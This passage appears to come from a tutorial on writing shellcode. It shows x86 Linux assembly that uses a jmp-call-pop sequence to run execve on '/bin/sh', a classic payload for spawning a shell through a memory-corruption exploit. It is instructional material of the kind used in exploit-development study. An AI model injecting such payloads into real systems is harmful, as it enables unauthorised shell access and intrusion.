 The final assembly code that will be translated into shellcode looks like this:

Section .text

global _start

_start:

jmp short GotoCall

shellcode:

pop esi
xor eax, eax
mov byte [esi + 7], al
lea ebx, [esi]
mov long [esi + 8], ebx
mov long [esi + 12], eax
mov byte al, 0x0b
mov ebx, esi
lea ecx, [esi + 8]
lea edx, [esi + 12]
int 0x80

GotoCall:

Call shellcode
db '/bin/shJAAAAKKKK'